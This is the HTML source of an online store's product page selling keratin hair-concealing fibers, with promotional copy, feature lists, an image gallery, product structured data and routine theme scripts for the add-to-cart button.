<p>Say goodbye to feeling self-conscious about thinning hair.</p>
<p> </p>
<h4>
<span><strong>Instant Voluminous Hair:</strong></span><span> Fill thinning hair, bald spots and sparse areas in 5 seconds! Simply sprinkle KHF Hair Boosting Fiber Set and achieve a full, thick hair!</span>
</h4>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/1436/0404/files/6c4e66802e967d20034dd33230505db029550baa_480x480.webp?v=1682013459" width="281" height="351"></p>
<h2>STRONG &amp; LONG LASTING</h2>
</div>
</div>
</div>
<p class="elementor-heading-title elementor-size-medium">Keratin Hair Fibers are wind-resistant and can withstand a long day of activity. This means that you can use these fibers to cover signs of hairloss during a regular day, at the gym, or even when it is raining outside. With KHF, you can be sure to have your best look on and against all odds... with the added benefit that with our hair fibers, hair problems are no longer a reason skip the gym!</p>
<p class="elementor-heading-title elementor-size-medium"><img src="https://cdn.shopify.com/s/files/1/1436/0404/files/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420_480x480.webp?v=1682013690" alt=""></p>
<div data-widget_type="heading.default" data-element_type="widget" data-id="1f618ef" class="elementor-element elementor-element-1f618ef elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-medium">WATER? NO PROBLEM!</h2>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/1436/0404/files/d125eb877be9a82a2b9e77f4c5251e534bff522a_480x480.webp?v=1682013409" width="367" height="459"></p>
</div>
</div>
<div data-widget_type="text-editor.default" data-element_type="widget" data-id="53076d0f" class="elementor-element elementor-element-53076d0f elementor-widget elementor-widget-text-editor">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p>No Dye Will Be Dripping From Your Forehead On Our Watch!</p>
</div>
</div>
</div>
<div data-widget_type="heading.default" data-element_type="widget" data-id="8f9e30d" class="elementor-element elementor-element-8f9e30d elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-medium">Our KERATIN Hair Fibers are designed and made of the highest quality colorings, unlike other fibers, when you wash KHF off it does not leave any stains or signs of dye, this is because the colorings in KHF are not water soluble and as a result KHF fibers will not lose their color when washed or when rain decides to give them a visit! <br><br><img alt="" src="https://cdn.shopify.com/s/files/1/1436/0404/files/437576454ee26ce49468285421ca697e5961c7f1_480x480.webp?v=1682013743" data-mce-src="https://cdn.shopify.com/s/files/1/1436/0404/files/437576454ee26ce49468285421ca697e5961c7f1_480x480.webp?v=1682013743" data-mce-fragment="1"><br></p>
<div data-widget_type="heading.default" data-element_type="widget" data-id="53eb745c" class="elementor-element elementor-element-53eb745c elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">FEATURES &amp; BENEFITS</h2>
</div>
</div>
<div data-widget_type="heading.default" data-element_type="widget" data-id="64d198a" class="elementor-element elementor-element-64d198a elementor-widget elementor-widget-heading">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">KHF HAS MANY FEATURES, EACH WITH BENEFITS THAT WILL HELP YOU ACHIEVE YOUR BEST LOOK AS FAST AS POSSIBLE</h4>
</div>
</div>
<div data-widget_type="menu-anchor.default" data-element_type="widget" data-id="65c39007" class="elementor-element elementor-element-65c39007 elementor-widget elementor-widget-menu-anchor">
<div class="elementor-widget-container">
<div class="elementor-menu-anchor" id="benefits"><br></div>
</div>
</div>
<div data-widget_type="template.default" data-element_type="widget" data-id="5d6c5001" class="elementor-element elementor-element-5d6c5001 elementor-widget elementor-widget-template">
<div class="elementor-widget-container">
<div class="elementor-template">
<div class="elementor elementor-25170" data-elementor-id="25170" data-elementor-type="section">
<div class="elementor-section-wrap">
<section data-settings='{"_ha_eqh_enable":false}' data-element_type="section" data-id="749a6708" class="elementor-section elementor-inner-section elementor-element elementor-element-749a6708 elementor-section-boxed elementor-section-height-default elementor-section-height-default">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div data-element_type="column" data-id="2e6044db" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e6044db">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div data-widget_type="ha-feature-list.default" data-element_type="widget" data-id="1ce4807a" class="elementor-element elementor-element-1ce4807a ha-icon--row ha-content--column ha-align--flex-start ha-icon--row elementor-widget elementor-widget-ha-feature-list happy-addon ha-feature-list happy-addon-pro">
<div class="elementor-widget-container">
<ul class="ha-feature-list-wrap">
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">DISCRETE/TINY HAIR FIBERS DESIGNED TO ADHERE TO HAIR FIRMLY</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">TRAVEL SIZED BOTTLES, THAT CAN FIT IN YOUR POCKET.</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">DUAL APPLICATION METHODS, SPRAY OR SHAKE.</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">MULTIPLE COLORS/SHADES AVAILABLE, INCLUDING MOST COMMON HAIR SHADES.</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">MIXABLE COLORED FIBERS, NO HARM IN MIXING FIBERS.</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">ABILITY TO USE SPRAY PUMP FOR A BETTER APPLICATION.</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">REFILLABLE HAIR FIBERS BOTTLE. FILLS 2X OR 4X THE BOTTLES.</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">FIBERS MAGNETICALLY CHARGED AND REMAIN CHARGED TILL USE.</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">HAIRLINE OPTIMIZER AVAILABLE, JUST CHOOSE THE STARTER COMBO PACK.</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">PROFESSIONALLY TESTED &amp; LOVED.</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">EFFECTIVELY ADHERES TO WHITE/GRAY HAIR.</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">NATURAL INGREDIENTS.</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-star" aria-hidden="true"></i><br>
</div>
<div class="ha-text">100% MONEY BACK GUARANTEE</div>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div data-element_type="column" data-id="3fe23401" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3fe23401">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div data-widget_type="ha-feature-list.default" data-element_type="widget" data-id="22b2ea73" class="elementor-element elementor-element-22b2ea73 ha-content--column ha-align--flex-start ha-icon--row elementor-widget elementor-widget-ha-feature-list happy-addon ha-feature-list happy-addon-pro">
<div class="elementor-widget-container">
<ul class="ha-feature-list-wrap">
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-check-double" aria-hidden="true"></i><br>
</div>
<div class="ha-text">INSTANTLY CONCEAL ALL SIGNS OF HAIR LOSS!</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-check-double" aria-hidden="true"></i><br>
</div>
<div class="ha-text">FEEL MORE CONFIDENT IN SECONDS!</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-check-double" aria-hidden="true"></i><br>
</div>
<div class="ha-text">SEE HOW YOU LOOK IF HAIR LOSS WAS NOT AN ISSUE</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-check-double" aria-hidden="true"></i><br>
</div>
<div class="ha-text">IF WORKING ON A LONG TERM SOLUTION, HELPS YOU SEE YOUR FUTURE LOOK NOW</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-check-double" aria-hidden="true"></i><br>
</div>
<div class="ha-text">MULTIPLE COLORS ARE AVAILABLE FOR ALL HAIR COLORS</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-check-double" aria-hidden="true"></i><br>
</div>
<div class="ha-text">DISCRETE HAIR FIBERS APPLY TO HAIR VERY NATURALLY AND UNDETECTED</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-check-double" aria-hidden="true"></i><br>
</div>
<div class="ha-text">CAN BE USED ANYWHERE ANYTIME, EVEN IN EMERGENCIES!</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-check-double" aria-hidden="true"></i><br>
</div>
<div class="ha-text">ACHIEVE YOUR DESIRED HAIR STYLE! WATER AND WIND RESISTANT</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content">
<div class="ha-icon icon">
<i class="fas fa-check-double" aria-hidden="true"></i><br>
</div>
<div class="ha-text">CAN BE USED ON ANY HAIR COLOR!</div>
</div>
</li>
<li class="ha-list-item">
<div class="ha-content"><br></div>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
<p class="elementor-heading-title elementor-size-medium"> <br></p>
</div>
</div>
                </div><a href="/products/keratin-hair-fibers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15569154900166__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15569154900166__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&width=550 550w,//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27954303107270"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843 512w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/9e655615d6c6ef165c8f20aacaaaba1c4b0fc420.webp?v=1682013843&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27954347704518"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843 512w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27954347933894"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843 512w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27954348622022"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&width=550 550w,//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="1575"
    data-media-id="27954302976198"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&width=550 550w,//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="1677"
    data-media-id="27954303271110"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&width=550 550w,//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27954303303878"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&width=550 550w,//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="1314"
    data-media-id="27954303402182"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&width=550 550w,//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="1391"
    data-media-id="27954303434950"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&width=550 550w,//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="842"
    data-media-id="27954303467718"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&width=550 550w,//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27954303533254"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&width=550 550w,//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&width=1445"
    alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27954303828166"
  ></div>
  </div>
</product-modal>


  
<script src="//www.wishicious.com/cdn/shop/t/19/assets/product-modal.js?v=50921580101160527761692816510" defer="defer"></script>
    <script src="//www.wishicious.com/cdn/shop/t/19/assets/media-gallery.js?v=136815418543071173961692816510" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15569154900166__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15569154900166__main"]') ||
        document.querySelector('variant-selects[data-section="template--15569154900166__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15569154900166__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15569154900166__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });

    function checkATCScroll() {
      const stickyAtc = document.querySelector('.sticky-atc');
      if (!stickyAtc) return;
      const regularATC = document.querySelector('.atc-button');
      if (window.scrollY > (regularATC.offsetTop + regularATC.offsetHeight)) {
          stickyAtc.classList.add('sticky-atc--active')
      } else {
          stickyAtc.classList.remove('sticky-atc--active')
      }
    }

    checkATCScroll();
    document.addEventListener('scroll', function() {
      checkATCScroll();
    })
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)",
      "url": "https:\/\/www.wishicious.com\/products\/keratin-hair-fibers",
      "image": [
          "https:\/\/www.wishicious.com\/cdn\/shop\/products\/2255801018471848_images_64417ac8dc946_3.jpg?v=1682023318\u0026width=1920"
        ],
      "description": "\n\nEasy, Fast, Long Lasting!\n\n\n\n\n\nHOW IT WORKS\n\n\n\n\n\nKERATIN Hair Fibers are natural keratin-based fibers that are magnetically charged to stick firmly to your thinning hair or balding spots. Once applied they will transform thinning hair to look thicker and more full, EFFECTIVELY \u0026amp; INSTANTLY eliminating any signs of hairloss or balding.\nThe colored fibers can also stick to your hair for the purpose of covering or changing root hair color appearance. Which means that you get the added benefit of being able to easily and quickly conceal (or temporarily change the color of) any undesired hair waiting to be dyed.\nThe hair fibers can also be used for styling purposes, by spraying hair fibers on the beard for example, the fibers can be used to create a more full looking beard with a great looking line-up. Another common styling method is using the fibers to create the perfect hairline (with a starter set you get a Hairline Optimizer to assist you in getting the best hairline style), if you are worried about a receding hairline, Bold can be used to enhance the appearance of your hairline.\nKERATIN Hair Fibers ultimately gives you the ability to get your desired natural thick looking hairstyle, while instantly boosting your confidence for over 12 hours!\nSay goodbye to feeling self-conscious about thinning hair.\n \n\nInstant Voluminous Hair: Fill thinning hair, bald spots and sparse areas in 5 seconds! Simply sprinkle KHF Hair Boosting Fiber Set and achieve a full, thick hair!\n\n\nSTRONG \u0026amp; LONG LASTING\n\n\n\nKeratin Hair Fibers are wind-resistant and can withstand a long day of activity. This means that you can use these fibers to cover signs of hairloss during a regular day, at the gym, or even when it is raining outside. With KHF, you can be sure to have your best look on and against all odds... with the added benefit that with our hair fibers, hair problems are no longer a reason skip the gym!\n\n\n\nWATER? NO PROBLEM!\n\n\n\n\n\n\nNo Dye Will Be Dripping From Your Forehead On Our Watch!\n\n\n\n\n\nOur KERATIN Hair Fibers are designed and made of the highest quality colorings, unlike other fibers, when you wash KHF off it does not leave any stains or signs of dye, this is because the colorings in KHF are not water soluble and as a result KHF fibers will not lose their color when washed or when rain decides to give them a visit! \n\n\nFEATURES \u0026amp; BENEFITS\n\n\n\n\nKHF HAS MANY FEATURES, EACH WITH BENEFITS THAT WILL HELP YOU ACHIEVE YOUR BEST LOOK AS FAST AS POSSIBLE\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nDISCRETE\/TINY HAIR FIBERS DESIGNED TO ADHERE TO HAIR FIRMLY\n\n\n\n\n\n\n\nTRAVEL SIZED BOTTLES, THAT CAN FIT IN YOUR POCKET.\n\n\n\n\n\n\n\nDUAL APPLICATION METHODS, SPRAY OR SHAKE.\n\n\n\n\n\n\n\nMULTIPLE COLORS\/SHADES AVAILABLE, INCLUDING MOST COMMON HAIR SHADES.\n\n\n\n\n\n\n\nMIXABLE COLORED FIBERS, NO HARM IN MIXING FIBERS.\n\n\n\n\n\n\n\nABILITY TO USE SPRAY PUMP FOR A BETTER APPLICATION.\n\n\n\n\n\n\n\nREFILLABLE HAIR FIBERS BOTTLE. FILLS 2X OR 4X THE BOTTLES.\n\n\n\n\n\n\n\nFIBERS MAGNETICALLY CHARGED AND REMAIN CHARGED TILL USE.\n\n\n\n\n\n\n\nHAIRLINE OPTIMIZER AVAILABLE, JUST CHOOSE THE STARTER COMBO PACK.\n\n\n\n\n\n\n\nPROFESSIONALLY TESTED \u0026amp; LOVED.\n\n\n\n\n\n\n\nEFFECTIVELY ADHERES TO WHITE\/GRAY HAIR.\n\n\n\n\n\n\n\nNATURAL INGREDIENTS.\n\n\n\n\n\n\n\n100% MONEY BACK GUARANTEE\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nINSTANTLY CONCEAL ALL SIGNS OF HAIR LOSS!\n\n\n\n\n\n\n\nFEEL MORE CONFIDENT IN SECONDS!\n\n\n\n\n\n\n\nSEE HOW YOU LOOK IF HAIR LOSS WAS NOT AN ISSUE\n\n\n\n\n\n\n\nIF WORKING ON A LONG TERM SOLUTION, HELPS YOU SEE YOUR FUTURE LOOK NOW\n\n\n\n\n\n\n\nMULTIPLE COLORS ARE AVAILABLE FOR ALL HAIR COLORS\n\n\n\n\n\n\n\nDISCRETE HAIR FIBERS APPLY TO HAIR VERY NATURALLY AND UNDETECTED\n\n\n\n\n\n\n\nCAN BE USED ANYWHERE ANYTIME, EVEN IN EMERGENCIES!\n\n\n\n\n\n\n\nACHIEVE YOUR DESIRED HAIR STYLE! WATER AND WIND RESISTANT\n\n\n\n\n\n\n\nCAN BE USED ON ANY HAIR COLOR!\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n \n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Wishicious"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wishicious.com\/products\/keratin-hair-fibers?variant=42669713490118"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wishicious.com\/products\/keratin-hair-fibers?variant=42669713522886"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wishicious.com\/products\/keratin-hair-fibers?variant=42669713555654"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wishicious.com\/products\/keratin-hair-fibers?variant=42669713588422"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wishicious.com\/products\/keratin-hair-fibers?variant=42669713621190"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wishicious.com\/products\/keratin-hair-fibers?variant=42669713653958"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wishicious.com\/products\/keratin-hair-fibers?variant=42669713686726"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wishicious.com\/products\/keratin-hair-fibers?variant=42669713719494"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wishicious.com\/products\/keratin-hair-fibers?variant=42669713752262"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.wishicious.com\/products\/keratin-hair-fibers?variant=42669713785030"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15569154900166__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/component-rte.css?v=73443491922477598101692816510" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.wishicious.com/cdn/shop/t/19/assets/section-rich-text.css?v=155250126305810049721692816511" media="print" onload="this.media='all'">

<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/component-rte.css?v=73443491922477598101692816510" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.wishicious.com/cdn/shop/t/19/assets/section-rich-text.css?v=155250126305810049721692816511" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15569154900166__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15569154900166__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="isolate">
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--15569154900166__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>We Will Light Up Your Home The Way You Will Love</span>
              </h2></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--15569154900166__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//www.wishicious.com/cdn/shop/t/19/assets/section-multicolumn.css?v=74642222950880044541692816511" rel="stylesheet" type="text/css" media="all" />
<link href="//www.wishicious.com/cdn/shop/t/19/assets/component-rte.css?v=73443491922477598101692816510" rel="stylesheet" type="text/css" media="all" />

